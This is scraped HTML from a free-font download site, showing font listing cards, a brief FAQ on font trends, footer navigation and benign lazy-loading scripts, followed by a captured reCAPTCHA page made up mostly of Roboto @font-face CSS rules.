                Qurve Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Qurve.font" title="Qurve Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Q/U/Qurve.webp" alt="Qurve  Free Fonts Download"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Qurve.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Qurve Font Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">205 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Qurve.font" title="Qurve Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Carnivale.font" title="Carnivale Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Carnivale Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Carnivale.font" title="Carnivale Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/Carnivale.webp" alt="Carnivale  Free Fonts Download"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Carnivale.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Carnivale Font Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">1628 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Carnivale.font" title="Carnivale Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>

			</ul>		
<div class="s16">

<h2>FAQ — Font Trends</h2>

  <h3>What are the current font trends?</h3>
  <p>
    Simplicity, legibility, and warmth dominate: rounded sans serifs, high-contrast serifs, and tasteful retro revivals are everywhere — clean but human.
  </p>

  <h3>Which fonts are trending in design right now?</h3>
  <p>
    Popular choices include <b>D3 DigiBitMapism Katakana</b>, <b>Chinese Regular</b>, <b>DubbaDubbaA</b>, <b>Kill your darlings AC</b> and <b>WBXGrannyT Italic</b> — fonts known for their balance between modern and timeless.
    They look great on web pages, social content, and packaging, bringing a clean yet expressive feel.
  </p>

  <h3>How do I use trending fonts in my projects?</h3>
  <p>
    Use one standout display font for titles and pair it with a simple sans serif for body text.
    This creates contrast without losing readability.
    Always test how your chosen <b>font trend</b> performs across screen sizes and branding materials before finalizing.
  </p>

  <br><br>
  <p>
    💡 Tip: Refresh key assets every few months with a new <b>trending font</b> to keep visuals sharp and discoverable.
  </p>
</div>
	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title="All the new fonts"><strong>All the new fonts</strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram Fonts" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://www.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New Free Fonts" class="s26">New Free Fonts</a></li>
				<li><a href="/top-fonts.html" title="Top Fonts" class="s26">Top Fonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days fonts" class="s26">Last 30 days fonts</a></li>
				<li><a href="/category.html" title="Themes/Category Fonts" class="s26">Themes/Category Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfefRQUAAAAAMiHf0d7LOcvsazscunLtKpjcVTD&co=aHR0cHM6Ly93d3cuZmZvbnRzLm5ldDo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=30000&cb=bkako8nforu5
body_size: 48914
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
